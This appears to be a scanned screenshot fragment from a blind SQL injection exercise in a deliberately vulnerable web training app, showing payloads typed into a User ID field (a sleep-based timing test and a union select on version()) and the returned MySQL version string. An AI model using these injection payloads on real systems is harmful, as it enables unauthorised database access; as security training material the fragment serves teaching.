 Vulnerability: SQL Injection (Blind)
User ID:
version(),1,1)='5',sleep(3),0)# Submit
ID: 1' and 1=0 union select version(),2#
First name: 5.1.41-3ubuntu12.6-log
Surname: 2